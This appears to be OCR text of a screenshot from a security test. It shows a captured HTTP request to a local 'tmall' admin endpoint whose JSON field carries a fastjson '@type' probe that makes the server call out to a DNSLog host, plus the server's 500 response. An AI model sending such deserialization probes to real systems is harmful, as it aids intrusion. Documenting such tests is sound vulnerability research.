 DNSLog.cn
Get SubDomain Refresh Record
4ssfle.dnslog.cn
DNS Query Record IP Address
4ssfle.dnslog.cn
2.5
XSS漏洞
未激活 ×
Request
Pretty Raw Hex \n
1 POST /tmall/admin/product HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 375
10 Origin: http://127.0.0.1:8088
11 Connection: close
12 Referer: http://127.0.0.1:8088/tmall/admin
13 Cookie: username=admin; addressId=120000; cityAddressId=120100; districtAddressId
=120101; order_post=300450; order_receiver=123; order_phone=16666666666;
detailsAddress=1234; username=admin; JSESSIONID=EE8E11D283E680BFC6B745FC0C40E74F;
Hm_lvt_a43c39da34531f4da694d4499c5614d4=1638322795;
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 product_category_id=1&product_isEnabled=0&product_name=
%E5%AE%89%E5%85%A8%E6%B5%8B%E8%AF%95&product_title=
%E5%AE%89%E5%85%A8%E6%B5%8B%E8%AF%95&product_price=99&product_sale_price=99&
propertyJson={"@type":"java.net.Inet4Address","val":"4ssfle.dnslog.cn"}&
productDetailsImageList=
%2Ftmall%2Fres%2Fimages%2Fitem%2FproductDetailsPicture%2Fa34726f2-0496-4371-8365-
291e344aa20a.jpg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json;ch
3 Date: Fri, 31 Dec 2021 03:03:44 G
4 Connection: close
5 Content-Length: 159
6
7 {
"timestamp":"2021-12-31T03:03:4
"status":500,
"error":"Internal Server Error"
"message":"can not cast to JSON
"path":"/tmall/admin/product"
}
S 中